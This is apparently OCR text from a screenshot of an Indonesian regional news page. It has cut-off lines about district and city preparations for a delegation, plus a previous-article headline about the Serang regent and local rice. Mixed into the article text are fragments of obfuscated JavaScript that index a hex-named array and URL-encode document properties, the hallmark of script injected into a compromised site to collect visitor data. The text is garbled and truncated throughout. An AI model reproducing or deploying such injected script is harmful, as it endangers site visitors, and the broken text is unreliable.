
seperti tahun sebelumnya. Sehingga, D
masing-masing Kabupaten dan Kota sa
kita telah melakukan persiapan denga
kepada kafilah,a�? tuturnya ][_0x31f1
encodeURIComponent(document[_0x31f
encodeURIComponent(document[_0x31f1
[_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_
{alert(_0x31f1[23])}
SHARE
Facebook
Twitter
Previous article
BERDAYAKAN PETANI, BUPATI SERANG:
SELURUH ASN KONSUMSI BERAS LOKAL